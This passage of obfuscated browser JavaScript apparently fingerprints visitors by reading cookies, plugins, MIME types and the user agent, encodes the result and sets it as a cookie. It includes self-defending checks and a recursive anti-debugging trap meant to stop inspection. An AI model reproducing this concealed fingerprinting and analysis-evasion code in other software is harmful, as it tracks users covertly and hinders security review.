_0x27d331[_0xd528('0x3', '\x5a\x6a\x45\x36')],_0xd528('0x4', '\x55\x24\x42\x42'))){_0x235080=_0x27d331[_0xd528('0x5', '\x6e\x68\x76\x4a')];_0x3d535c=_0x235080[_0xd528('0x6', '\x4b\x74\x6e\x78')];}var _0x54c41e=_0x27d331[_0xd528('0x7', '\x36\x70\x76\x75')];var _0x4583c1=_0x27d331[_0xd528('0x8', '\x64\x45\x30\x68')];var _0x2acb7e=new _0x27d331[_0xd528('0x9', '\x4b\x74\x6e\x78')]()[_0xd528('0xa', '\x50\x6e\x77\x21')]();var _0x1a81ab='';function _0x7fa16c(_0x4ccf9d){var _0x3c34ba=_0xd528('0xb', '\x61\x56\x30\x41');var _0x2b98e,_0x3ffad7,_0x5ea6d9;var _0x25ef5f,_0x5e02ce,_0x110252;_0x5ea6d9=_0x4ccf9d[_0xd528('0xc', '\x57\x5e\x5d\x2a')];_0x3ffad7=0x0;_0x2b98e='';while(_0x1e2ca2[_0xd528('0xd', '\x55\x24\x42\x42')](_0x3ffad7,_0x5ea6d9)){var _0x6c4382=_0xd528('0xe', '\x73\x51\x59\x65')[_0xd528('0xf', '\x30\x6f\x34\x34')]('\x7c'),_0x2fce3d=0x0;while(!![]){switch(_0x6c4382[_0x2fce3d++]){case'\x30':_0x5e02ce=_0x4ccf9d[_0xd528('0x10', '\x54\x4d\x59\x48')](_0x3ffad7++);continue;case'\x31':_0x2b98e+=_0x3c34ba[_0xd528('0x11', '\x71\x6b\x6c\x78')](_0x1e2ca2[_0xd528('0x12', '\x40\x31\x77\x5e')](_0x1e2ca2[_0xd528('0x13', '\x61\x56\x30\x41')](_0x1e2ca2[_0xd528('0x14', '\x31\x34\x4e\x45')](_0x25ef5f,0x3),0x4),_0x1e2ca2[_0xd528('0x15', '\x50\x6e\x77\x21')](_0x1e2ca2[_0xd528('0x16', '\x7a\x30\x37\x64')](_0x5e02ce,0xf0),0x4)));continue;case'\x32':_0x2b98e+=_0x3c34ba[_0xd528('0x17', '\x28\x28\x4c\x21')](_0x25ef5f>>0x2);continue;case'\x33':_0x25ef5f=_0x1e2ca2[_0xd528('0x18', '\x28\x28\x4c\x21')](_0x4ccf9d[_0xd528('0x10', '\x54\x4d\x59\x48')](_0x3ffad7++),0xff);continue;case'\x34':_0x110252=_0x4ccf9d[_0xd528('0x19', '\x77\x21\x54\x71')](_0x3ffad7++);continue;case'\x35':_0x2b98e+=_0x3c34ba[_0xd528('0x1a', '\x7a\x30\x37\x64')](_0x1e2ca2[_0xd528('0x1b', '\x6d\x63\x4d\x71')](_0x1e2ca2[_0xd528('0x1c', '\x79\x65\x30\x33')](_0x5e02ce,0xf),0x2)|_0x1e2ca2[_0xd528('0x1d', '\x55\x73\x59\x76')](_0x110252&0xc0,0x6));continue;case'\x36':if(_0x3ffad7==_0x5ea6d9){_0x2b98e+=_0x3c34ba[_0xd528('0x1e', '\x55\x73\x59\x76')](_0x1e2ca2[_0xd528('0x1f', '\x28\x45\x4b\x4e')](_0x25ef5f,0x2));_0x2b98e+=_0x3c34ba[_0xd528('0x20', '\x6b\x4f\x6f\x72')]((_0x25ef5f&0x3)<<0x4);_0x2b98e+='\x3d\x3d';break;}continue;case'\x37':if(_0x1e2ca2[_0xd528('0x21', '\x77\x21\x54\x71')](_0x3ffad7,_0x5ea6d9)){_0x2b98e+=_0x3c34ba[_0xd528('0x22', '\x4a\x6a\x39\x75')](_0x1e2ca2[_0xd528('0x23', '\x76\x51\x53\x47')](_0x25ef5f,0x2));_0x2b98e+=_0x3c34ba[_0xd528('0x24', '\x6d\x63\x4d\x71')](_0x1e2ca2[_0xd528('0x25', '\x51\x41\x55\x52')](_0x1e2ca2[_0xd528('0x26', '\x76\x51\x53\x47')](_0x25ef5f,0x3),0x4)|_0x1e2ca2[_0xd528('0x27', '\x6e\x68\x76\x4a')](_0x5e02ce&0xf0,0x4));_0x2b98e+=_0x3c34ba[_0xd528('0x28', '\x36\x73\x57\x37')](_0x1e2ca2[_0xd528('0x29', '\x66\x66\x4d\x59')](_0x1e2ca2[_0xd528('0x2a', '\x79\x65\x30\x33')](_0x5e02ce,0xf),0x2));_0x2b98e+='\x3d';break;}continue;case'\x38':_0x2b98e+=_0x3c34ba[_0xd528('0x2b', '\x30\x6f\x34\x34')](_0x1e2ca2[_0xd528('0x2c', '\x40\x39\x53\x77')](_0x110252,0x3f));continue;}break;}}return _0x2b98e;}function _0x48b1d3(_0x23e85b){var _0x52c788=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x52c788();return function(_0x1039c6){_0x1a81ab+=_0x1039c6;return _0x1e2ca2[_0xd528('0x2d', '\x57\x5e\x5d\x2a')](_0x23e85b,_0x1039c6);};}function _0x21ab98(){var _0x374822={'\x48\x64\x57':function _0x2f2ece(_0x1df6de){return _0x1df6de();},'\x65\x5a\x49':function _0x5599d8(_0x2ffd48,_0x3f04ef){return _0x2ffd48<_0x3f04ef;},'\x62\x63\x77':function _0x6afa5a(_0x280ee,_0x1e76a4){return _0x280ee+_0x1e76a4;}};var _0x13bccf=_0xd528('0x2e', '\x4d\x72\x40\x4f')[_0xd528('0x2f', '\x5a\x78\x62\x4b')]('\x7c'),_0x2639cb=0x0;while(!![]){switch(_0x13bccf[_0x2639cb++]){case'\x30':var _0x5a6d73=new _0x27d331[_0xd528('0x30', '\x4d\x6f\x4f\x35')]();continue;case'\x31':var _0x29e809=new _0x27d331[_0xd528('0x31', '\x4d\x6f\x4f\x35')](_0xd528('0x32', '\x45\x59\x5a\x55'));continue;case'\x32':_0x374822[_0xd528('0x33', '\x4d\x6c\x56\x26')](_0x3c3671);continue;case'\x33':return _0x5a6d73;continue;case'\x34':for(var _0x4d33be=0x0;_0x374822[_0xd528('0x34', '\x4a\x6a\x39\x75')](_0x4d33be,_0x3073e3[_0xd528('0x35', '\x76\x51\x53\x47')]);_0x4d33be++){var _0x1e98cf=_0x3073e3[_0x4d33be][_0xd528('0x36', '\x76\x51\x53\x47')](0x0,_0x3073e3[_0x4d33be][_0xd528('0x37', '\x24\x48\x62\x37')]('\x3d'));var _0x30df4f=_0x3073e3[_0x4d33be][_0xd528('0x38', '\x4f\x79\x28\x7a')](_0x374822[_0xd528('0x39', '\x24\x29\x5b\x33')](_0x3073e3[_0x4d33be][_0xd528('0x3a', '\x73\x51\x59\x65')]('\x3d'),0x1),_0x3073e3[_0x4d33be][_0xd528('0x3b', '\x79\x65\x30\x33')]);if(_0x29e809[_0xd528('0x3c', '\x6b\x4f\x6f\x72')](_0x1e98cf)){_0x5a6d73[_0x5a6d73[_0xd528('0x3d', '\x64\x45\x30\x68')]]=_0x30df4f;}}continue;case'\x35':var _0x3073e3=_0x56b4cc[_0xd528('0x3e', '\x76\x51\x53\x47')][_0xd528('0x3f', '\x28\x28\x4c\x21')]('\x3b');continue;}break;}}function _0x40c36f(_0x584d37){var _0x48adef={'\x63\x6b\x48':function _0x5be944(_0x28d191){return _0x28d191();},'\x61\x73\x4b':function _0x28b214(_0x1832bd,_0xd967db,_0x38cc1b,_0x5d422a){return _0x1832bd(_0xd967db,_0x38cc1b,_0x5d422a);},'\x77\x54\x52':function _0x658203(_0x3d0ff5,_0x525c95){return _0x3d0ff5<_0x525c95;},'\x49\x7a\x79':function _0x2e6286(_0x2f31d8,_0x39a83d){return _0x2f31d8+_0x39a83d;},'\x4a\x46\x67':function _0x3cf369(_0x43b6f5,_0x53fe2e){return _0x43b6f5(_0x53fe2e);},'\x73\x43\x6d':function _0x284702(_0x50ad83,_0x51a495){return _0x50ad83(_0x51a495);},'\x52\x48\x4e':function _0x20b05f(_0x366405){return _0x366405();},'\x46\x59\x47':function _0xb09998(_0x3a5a6d,_0x21c7e8){return _0x3a5a6d+_0x21c7e8;},'\x6b\x59\x41':function _0x160d85(_0x225c40,_0x476b5b){return _0x225c40+_0x476b5b;},'\x68\x49\x79':function _0x1bdb1c(_0x2c908e,_0x40048c){return _0x2c908e+_0x40048c;},'\x67\x4c\x49':function _0x2a2015(_0x2e3193,_0x34c887,_0x38f7b5){return _0x2e3193(_0x34c887,_0x38f7b5);},'\x77\x48\x4d':function _0x23f986(_0x15e601,_0x28fe95){return _0x15e601-_0x28fe95;}};var _0x264d38=_0xd528('0x40', '\x64\x45\x30\x68')[_0xd528('0x41', '\x6d\x63\x4d\x71')]('\x7c'),_0x580063=0x0;while(!![]){switch(_0x264d38[_0x580063++]){case'\x30':_0x48adef[_0xd528('0x42', '\x76\x51\x53\x47')](_0x3c3671);continue;case'\x31':var _0x2e4d50=_0x53687e[_0xd528('0x43', '\x36\x73\x57\x37')]();continue;case'\x32':_0x48adef[_0xd528('0x44', '\x28\x28\x4c\x21')](_0x23fbd7,_0xd528('0x45', '\x5a\x78\x62\x4b'),_0x5428a0,0x14);continue;case'\x33':var _0x4f7b9c='';continue;case'\x34':_0x528d[_0xd528('0x46', '\x6b\x4f\x6f\x72')]();continue;case'\x35':var _0x53687e=new _0x27d331[_0xd528('0x47', '\x54\x4d\x59\x48')](_0x5f2c56[_0xd528('0x48', '\x56\x62\x6d\x4d')]);continue;case'\x36':for(var _0x3a4790=0x0;_0x48adef[_0xd528('0x49', '\x55\x73\x59\x76')](_0x3a4790,_0x3c8f27[_0xd528('0x4a', '\x55\x73\x59\x76')]);_0x3a4790++){_0x4f7b9c+=_0x48adef[_0xd528('0x4b', '\x28\x28\x4c\x21')](_0x3c8f27[_0xd528('0x4c', '\x28\x28\x4c\x21')](_0x3a4790),_0x2e4d50[_0xd528('0x4d', '\x36\x73\x57\x37')](_0x3a4790%_0x2e4d50[_0xd528('0x3d', '\x64\x45\x30\x68')]))[_0xd528('0x4e', '\x24\x29\x5b\x33')](0x10);}continue;case'\x37':_0x528d[_0xd528('0x4f', '\x59\x39\x4f\x70')](_0x48adef[_0xd528('0x50', '\x4d\x6c\x56\x26')](btoa,_0x584d37));continue;case'\x38':_0x3c3671();continue;case'\x39':for(var _0x3a4790=0x0;_0x48adef[_0xd528('0x49', '\x55\x73\x59\x76')](_0x3a4790,_0x5f2c56[_0xd528('0x51', '\x40\x39\x53\x77')]);_0x3a4790++){_0x53687e[_0x3a4790]=_0x48adef[_0xd528('0x52', '\x57\x5e\x5d\x2a')](_0x27bc62,_0x584d37+_0x5f2c56[_0x3a4790]);}continue;case'\x31\x30':var _0x5428a0;continue;case'\x31\x31':var _0x5f2c56=_0x48adef[_0xd528('0x53', '\x4d\x6f\x4f\x35')](_0x21ab98);continue;case'\x31\x32':var _0x88c13d='\x52\x5e\xe2\x17\xc2\x8f\x8a\xaa';var _0x1ad5c8=0x2;var _0x1acb5a=0x0;var _0xbadad1=[];for(var _0x262dc8=0x0;_0x262dc8<_0x88c13d['\x6c\x65\x6e\x67\x74\x68'];_0x262dc8++){_0xbadad1['\x70\x75\x73\x68'](_0x262dc8);}var _0x9d1665=_0xbadad1.map(function(_0x40b0e2){return (_0xbadad1[_0x40b0e2]%_0x1ad5c8)?'':_0x88c13d[_0x40b0e2];})['\x6a\x6f\x69\x6e']('');var _0x87020a=_0xbadad1.map(function(_0x5fb15a){return (_0xbadad1[_0x5fb15a]%_0x1ad5c8)?_0x88c13d[_0x5fb15a]:'';})['\x6a\x6f\x69\x6e']('');var _0xdb2642=[];for(var _0x8b542c=0x0;_0x8b542c<_0x9d1665['\x6c\x65\x6e\x67\x74\x68']+_0x87020a['\x6c\x65\x6e\x67\x74\x68'];_0x8b542c++){_0xdb2642['\x70\x75\x73\x68'](_0x8b542c);}var _0xf34110=_0xdb2642.map(function(_0xd228f8){return _0xd228f8%_0x1ad5c8==_0x1acb5a?_0x9d1665[_0xd228f8/_0x1ad5c8]:_0x87020a[_0xd228f8/_0x1ad5c8|_0x1acb5a];})['\x6a\x6f\x69\x6e']('');var _0xd418c9='\xdc\xb5\xa4\x0a\x16\x05\x41\x32';var _0xc2395c=0x5;while(--_0xc2395c){_0xd418c9=_0xd418c9['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd418c9[0x0];}var _0xda05c6=_0xd418c9;var _0x40609e=_0xd418c9['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x40609e){_0xda05c6=_0xda05c6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xda05c6[0x0];}var _0x9f03d6='\x9f\xea\x2f\x2b\xbe\x02\x8f\x92';var _0x317c3a=0x2;while(--_0x317c3a){_0x9f03d6=_0x9f03d6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9f03d6[0x0];}var _0xa25474=_0x9f03d6;var _0xd4c21e=_0x9f03d6['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xd4c21e){_0xa25474=_0xa25474['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa25474[0x0];}var _0x3c8f27=_0xd528('0x55', _0xda05c6);continue;case'\x31\x33':_0x5428a0=_0x48adef[_0xd528('0x56', '\x4a\x52\x37\x78')](btoa,_0x48adef[_0xd528('0x57', '\x4a\x52\x37\x78')](_0x48adef[_0xd528('0x58', '\x36\x70\x76\x75')](_0x48adef[_0xd528('0x59', '\x64\x45\x30\x68')](_0x48adef[_0xd528('0x5a', '\x28\x45\x4b\x4e')](_0xd528,_0x48adef[_0xd528('0x5b', '\x64\x4f\x6f\x34')](_0x528d[_0xd528('0x51', '\x40\x39\x53\x77')],0x1),_0x3c8f27[_0xd528('0x5c', '\x64\x45\x30\x68')](0x0,0x5)),_0xd528('0x5d', '\x71\x6b\x6c\x78')),_0x2e4d50)+_0xd528('0x5e', '\x40\x31\x77\x5e'),_0x4f7b9c));continue;}break;}}function _0x27bc62(_0x2d7561){var _0x15a7a0=0x0;for(var _0x5a3378=0x0;_0x1e2ca2[_0xd528('0x5f', '\x6e\x68\x76\x4a')](_0x5a3378,_0x2d7561[_0xd528('0x60', '\x6b\x4f\x6f\x72')]);_0x5a3378++){_0x15a7a0+=_0x2d7561[_0xd528('0x61', '\x6d\x63\x4d\x71')](_0x5a3378);}_0x3c3671();return _0x15a7a0;}function _0x23fbd7(_0x2ea4a2,_0x3f73af,_0x1f2e48){var _0x132fe1={'\x4d\x68\x69':function _0x26e8db(_0x254988,_0x3e985f){return _0x254988+_0x3e985f;},'\x73\x56\x69':function _0x3aa546(_0x1b29f6,_0x3ae6f6){return _0x1b29f6+_0x3ae6f6;},'\x4d\x73\x67':function _0x2d49dd(_0x3519e2,_0x23b805){return _0x3519e2-_0x23b805;},'\x55\x4f\x79':function _0x1f31be(_0x26ff8f,_0x446538){return _0x26ff8f+_0x446538;},'\x49\x6c\x69':function _0x1812b2(_0x376da1,_0x3b4a8d){return _0x376da1*_0x3b4a8d;},'\x4b\x48\x42':function _0xb9c829(_0x1246da,_0x1a156a){return _0x1246da+_0x1a156a;}};var _0x457200=_0xd528('0x62', '\x7a\x30\x37\x64')[_0xd528('0x63', '\x6e\x68\x76\x4a')]('\x7c'),_0x44db39=0x0;while(!![]){switch(_0x457200[_0x44db39++]){case'\x30':var _0x1369cc=_0x32fdc9;continue;case'\x31':while(--_0x59f7ce){_0x1369cc=_0x132fe1[_0xd528('0x64', '\x4a\x5b\x63\x73')](_0x1369cc[_0xd528('0x65', '\x24\x29\x5b\x33')](0x1),_0x1369cc[0x0]);}continue;case'\x32':_0x56b4cc[_0xd528('0x66', '\x4d\x6c\x56\x26')]=_0x132fe1[_0xd528('0x67', '\x50\x6e\x77\x21')](_0x132fe1[_0xd528('0x68', '\x64\x45\x30\x68')](_0x132fe1[_0xd528('0x69', '\x75\x33\x33\x59')](_0x2ea4a2,'\x3d'),_0x3f73af)+_0x5c2e3f,_0xd528('0x6a', '\x73\x51\x59\x65'));continue;case'\x33':var _0x70f33f=0x3;continue;case'\x34':var _0x59f7ce=_0x132fe1[_0xd528('0x6b', '\x31\x34\x4e\x45')](_0x32fdc9[_0xd528('0x6c', '\x61\x56\x30\x41')],0x1);continue;case'\x35':if(_0x1f2e48){var _0x569d66=new _0x27d331[_0xd528('0x6d', '\x5a\x6a\x45\x36')]();_0x569d66[_0xd528('0x6e', '\x66\x24\x6f\x6e')](_0x132fe1[_0xd528('0x6f', '\x76\x51\x53\x47')](_0x569d66[_0xd528('0x70', '\x24\x29\x5b\x33')](),_0x132fe1[_0xd528('0x71', '\x77\x21\x54\x71')](_0x1f2e48,0x3e8)));var _0x5c2e3f=_0x132fe1[_0xd528('0x72', '\x6d\x63\x4d\x71')](_0xd528('0x73', '\x36\x73\x57\x37'),_0x569d66[_0xd528('0x74', '\x6e\x68\x76\x4a')]());}continue;case'\x36':var _0x32fdc9=_0xd528('0x75', '\x30\x6f\x34\x34');continue;case'\x37':var _0x5c2e3f='';continue;case'\x38':while(--_0x70f33f){_0x32fdc9=_0x132fe1[_0xd528('0x76', '\x76\x51\x53\x47')](_0x32fdc9[_0xd528('0x77', '\x73\x5a\x4f\x4e')](0x1),_0x32fdc9[0x0]);}continue;}break;}}function _0x3658c0(){var _0x3b2566={'\x6f\x59\x67':function _0x6d03be(_0x59b0e7,_0x1bc7a2){return _0x1e2ca2[_0xd528('0x78', '\x71\x6b\x6c\x78')](_0x59b0e7,_0x1bc7a2);},'\x41\x77\x4e':function _0xac710c(_0x2317b0,_0x575b34){return _0x1e2ca2[_0xd528('0x79', '\x5a\x78\x62\x4b')](_0x2317b0,_0x575b34);},'\x41\x66\x52':function _0x1624a0(_0x277455,_0x45564e){return _0x1e2ca2[_0xd528('0x7a', '\x66\x24\x6f\x6e')](_0x277455,_0x45564e);},'\x4c\x56\x4f':function _0x2959d1(_0x399063,_0x2081af){return _0x1e2ca2[_0xd528('0x7b', '\x69\x32\x4f\x54')](_0x399063,_0x2081af);},'\x43\x46\x44':function _0x50cf44(_0x109cb3,_0x583e14){return _0x1e2ca2[_0xd528('0x7c', '\x77\x21\x54\x71')](_0x109cb3,_0x583e14);},'\x44\x7a\x46':function _0x1dcd17(_0x1788b7,_0x2c1c68){return _0x1e2ca2[_0xd528('0x7d', '\x30\x6f\x34\x34')](_0x1788b7,_0x2c1c68);}};function _0x5ce4bd(_0x34d089){if(_0x3b2566[_0xd528('0x7e', '\x55\x73\x59\x76')](_0x3b2566[_0xd528('0x7f', '\x32\x36\x55\x75')]('',_0x3b2566[_0xd528('0x80', '\x4a\x5b\x63\x73')](_0x34d089,_0x34d089))[_0xd528('0x81', '\x51\x41\x55\x52')],0x1)||_0x3b2566[_0xd528('0x82', '\x6b\x57\x77\x58')](_0x3b2566[_0xd528('0x83', '\x71\x6b\x6c\x78')](_0x34d089,0x14),0x0)){(function(){}[_0xd528('0x84', '\x28\x28\x4c\x21')](_0xd528('0x85', '\x56\x62\x6d\x4d'))());}else{(function(){}[_0xd528('0x86', '\x64\x4f\x6f\x34')](_0xd528('0x87', '\x4d\x72\x40\x4f'))());}return _0x3b2566[_0xd528('0x88', '\x77\x21\x54\x71')](_0x5ce4bd,++_0x34d089);}try{return _0x1e2ca2[_0xd528('0x89', '\x76\x51\x53\x47')](_0x5ce4bd,0x0);}catch(_0x2d8149){}};function _0x3c3671(){if(_0x1e2ca2[_0xd528('0x8a', '\x36\x73\x57\x37')](_0x1e2ca2[_0xd528('0x8b', '\x4d\x6c\x56\x26')](new _0x27d331[_0xd528('0x8c', '\x50\x6e\x77\x21')]()[_0xd528('0x8d', '\x4d\x6f\x4f\x35')](),_0x2acb7e),0x1f4)){_0x3658c0();}}function _0x1822de(_0x4291de){var _0x3b9e99='';var _0x97f25e=_0xd528('0x8e', '\x24\x48\x62\x37');var _0x4b496d='';var _0x17a2e1='';for(var _0x1c39d8=0x0;_0x1e2ca2[_0xd528('0x8f', '\x57\x5e\x5d\x2a')](_0x1c39d8,0x1);_0x1c39d8++){_0x4b496d+=_0x97f25e[_0x1c39d8];}for(var _0x1c4075=0x1;_0x1e2ca2[_0xd528('0x90', '\x6b\x57\x77\x58')](_0x1c4075,_0x97f25e[_0xd528('0x91', '\x4a\x6a\x39\x75')]);_0x1c4075++){_0x17a2e1+=_0x97f25e[_0x1c4075];}var _0x151605=new Array();for(var _0x5db600=0x0;_0x1e2ca2[_0xd528('0x92', '\x64\x4f\x6f\x34')](_0x5db600,_0x4291de[_0xd528('0x51', '\x40\x39\x53\x77')]);_0x5db600++){var _0x2c7fe7=_0x4291de[_0x5db600][0x0];var _0x5462b9=_0x4291de[_0x5db600][0x2];switch(_0x4291de[_0x5db600][0x1]){case _0xd528('0x93', '\x77\x21\x54\x71'):try{if(_0x1e2ca2[_0xd528('0x94', '\x4d\x72\x40\x4f')](typeof _0x1e2ca2[_0xd528('0x95', '\x4d\x6f\x4f\x35')](_0x5462b9),_0xd528('0x96', '\x6b\x4f\x6f\x72'))){_0x151605[_0x151605[_0xd528('0x81', '\x51\x41\x55\x52')]]=_0x1e2ca2[_0xd528('0x97', '\x4a\x5b\x63\x73')](_0x4583c1,_0x1e2ca2[_0xd528('0x98', '\x69\x32\x4f\x54')](_0x2c7fe7,_0xd528('0x99', '\x4d\x6c\x56\x26')));}else{_0x151605[_0x151605[_0xd528('0x9a', '\x50\x6e\x77\x21')]]=_0x1e2ca2[_0xd528('0x9b', '\x45\x59\x5a\x55')](_0x4583c1,_0x2c7fe7+_0xd528('0x9c', '\x71\x6b\x6c\x78'));}}catch(_0x34359f){_0x151605[_0x151605[_0xd528('0x6c', '\x61\x56\x30\x41')]]=_0x4583c1(_0x1e2ca2[_0xd528('0x9d', '\x56\x62\x6d\x4d')](_0x2c7fe7,_0xd528('0x9e', '\x7a\x30\x37\x64')));}break;case _0xd528('0x9f', '\x50\x6e\x77\x21'):try{try{_0x3b9e99=_0x1e2ca2[_0xd528('0xa0', '\x28\x45\x4b\x4e')](_0x5462b9);if(typeof _0x3b9e99===_0xd528('0xa1', '\x64\x45\x30\x68')){_0x151605[_0x151605[_0xd528('0xa2', '\x73\x5a\x4f\x4e')]]=_0x1e2ca2[_0xd528('0xa3', '\x36\x73\x57\x37')](_0x4583c1,_0x2c7fe7+_0xd528('0xa4', '\x55\x24\x42\x42'));}else if(_0x3b9e99===null){_0x151605[_0x151605[_0xd528('0x6c', '\x61\x56\x30\x41')]]=_0x4583c1(_0x1e2ca2[_0xd528('0xa5', '\x59\x39\x4f\x70')](_0x2c7fe7,_0xd528('0xa6', '\x6e\x68\x76\x4a')));}else{_0x151605[_0x151605[_0xd528('0xa7', '\x71\x6b\x6c\x78')]]=_0x1e2ca2[_0xd528('0xa8', '\x28\x45\x4b\x4e')](_0x4583c1,_0x1e2ca2[_0xd528('0xa9', '\x36\x70\x76\x75')](_0x1e2ca2[_0xd528('0xa9', '\x36\x70\x76\x75')](_0x2c7fe7,'\x3d'),_0x3b9e99[_0xd528('0xaa', '\x40\x39\x53\x77')]()));}}catch(_0x550371){_0x151605[_0x151605[_0xd528('0x4a', '\x55\x73\x59\x76')]]=_0x1e2ca2[_0xd528('0xab', '\x54\x4d\x59\x48')](_0x4583c1,_0x1e2ca2[_0xd528('0xac', '\x70\x62\x30\x36')](_0x2c7fe7,_0xd528('0xad', '\x73\x51\x59\x65')));break;}break;}catch(_0x5ab337){_0x151605[_0x151605[_0xd528('0x51', '\x40\x39\x53\x77')]]=_0x1e2ca2[_0xd528('0xae', '\x36\x70\x76\x75')](_0x4583c1,_0x1e2ca2[_0xd528('0xaf', '\x64\x4f\x6f\x34')](_0x1e2ca2[_0xd528('0xb0', '\x28\x28\x4c\x21')](_0x2c7fe7,'\x3d'),_0x5ab337));}break;case _0xd528('0xb1', '\x73\x5a\x4f\x4e'):try{var _0x1541fb=_0xd528('0xb2', '\x4a\x52\x37\x78')[_0xd528('0x3f', '\x28\x28\x4c\x21')]('\x7c'),_0x5da09f=0x0;while(!![]){switch(_0x1541fb[_0x5da09f++]){case'\x30':try{_0x50b002=_0x56d258[_0xd528('0xb3', '\x61\x56\x30\x41')]('\x69');}catch(_0x399e5e){_0x151605[_0x151605[_0xd528('0xb4', '\x36\x70\x76\x75')]]=_0x1e2ca2[_0xd528('0xb5', '\x73\x5a\x4f\x4e')](_0x4583c1,_0xd528('0xb6', '\x4d\x6c\x56\x26'));break;}continue;case'\x31':try{var _0x16856d=_0x54c41e[_0xd528('0xb7', '\x59\x52\x38\x72')][_0xd528('0x60', '\x6b\x4f\x6f\x72')];if(_0x1e2ca2[_0xd528('0xb8', '\x4b\x74\x6e\x78')](_0x16856d,0x0)||_0x1e2ca2[_0xd528('0xb9', '\x45\x59\x5a\x55')](_0x16856d,null)){_0x151605[_0x151605[_0xd528('0xba', '\x6b\x57\x77\x58')]]=_0x4583c1(_0xd528('0xbb', '\x54\x4d\x59\x48'));break;}}catch(_0xc0ce3c){_0x151605[_0x151605[_0xd528('0xbc', '\x64\x4f\x6f\x34')]]=_0x1e2ca2[_0xd528('0xbd', '\x30\x6f\x34\x34')](_0x4583c1,_0xd528('0xbe', '\x73\x51\x59\x65'));break;}continue;case'\x32':for(var _0x50b002=0x0;_0x1e2ca2[_0xd528('0xbf', '\x77\x21\x54\x71')](_0x50b002,_0x54c41e[_0xd528('0xc0', '\x4d\x72\x40\x4f')][_0xd528('0xc1', '\x45\x59\x5a\x55')]);_0x50b002++){var _0x3d8e5a=_0xd528('0xc2', '\x4d\x72\x40\x4f')[_0xd528('0xc3', '\x24\x29\x5b\x33')]('\x7c'),_0x176f6b=0x0;while(!![]){switch(_0x3d8e5a[_0x176f6b++]){case'\x30':if(_0x1e2ca2[_0xd528('0xc4', '\x66\x66\x4d\x59')](typeof _0x113374,_0xd528('0xc5', '\x51\x41\x55\x52'))){_0x31cf04=_0xd528('0xc6', '\x50\x6e\x77\x21');}else if(_0x1e2ca2[_0xd528('0xc7', '\x59\x52\x38\x72')](_0x113374[_0xd528('0xc8', '\x70\x62\x30\x36')]('\x2e')[_0xd528('0x51', '\x40\x39\x53\x77')],0x1)){_0x31cf04=_0x113374[_0xd528('0xc9', '\x61\x56\x30\x41')]('\x2e')[_0xd528('0xca', '\x70\x62\x30\x36')]();}continue;case'\x31':var _0x113374=_0x54c41e[_0xd528('0xcb', '\x79\x65\x30\x33')][_0x50b002][_0xd528('0xcc', '\x5a\x78\x62\x4b')];continue;case'\x32':var _0x31cf04=_0xd528('0xcd', '\x30\x6f\x34\x34');continue;case'\x33':if(_0x1e2ca2[_0xd528('0xce', '\x59\x39\x4f\x70')](typeof _0x54c41e[_0xd528('0xcf', '\x73\x51\x59\x65')][_0x50b002],_0xd528('0xa1', '\x64\x45\x30\x68'))){_0x151605[_0x151605[_0xd528('0xd0', '\x4a\x52\x37\x78')]]=_0x1e2ca2[_0xd528('0xd1', '\x56\x62\x6d\x4d')](_0x4583c1,_0xd528('0xd2', '\x57\x5e\x5d\x2a'));break;}continue;case'\x34':if(_0x1e2ca2[_0xd528('0xd3', '\x70\x62\x30\x36')](_0x56d258[_0xd528('0xd4', '\x4b\x74\x6e\x78')](_0x31cf04),0x0)){_0x56d258[_0xd528('0xd5', '\x28\x28\x4c\x21')](_0x31cf04);}continue;}break;}}continue;case'\x33':for(var _0x50b002=0x0;_0x1e2ca2[_0xd528('0xd6', '\x75\x33\x33\x59')](_0x50b002,_0x56d258[_0xd528('0xd7', '\x4d\x6f\x4f\x35')]);_0x50b002++){_0x151605[_0x151605[_0xd528('0xd8', '\x7a\x30\x37\x64')]]=_0x1e2ca2[_0xd528('0xd9', '\x6b\x57\x77\x58')](_0x4583c1,_0x1e2ca2[_0xd528('0xda', '\x61\x56\x30\x41')](_0xd528('0xdb', '\x4f\x79\x28\x7a'),_0x56d258[_0x50b002]));}continue;case'\x34':var _0x56d258=[];continue;}break;}}catch(_0xad504b){_0x151605[_0x151605[_0xd528('0xdc', '\x59\x39\x4f\x70')]]=_0x4583c1(_0x1e2ca2[_0xd528('0xdd', '\x77\x21\x54\x71')](_0xd528('0xde', '\x7a\x30\x37\x64'),_0xad504b));}break;case _0xd528('0xdf', '\x28\x45\x4b\x4e'):if(_0x1e2ca2[_0xd528('0xe0', '\x54\x4d\x59\x48')](_0x2c7fe7,_0xd528('0xe1', '\x4a\x52\x37\x78'))){try{var _0x4b1dd7='';var _0x2bb0de=navigator[_0xd528('0xe2', '\x6d\x63\x4d\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0xe3', 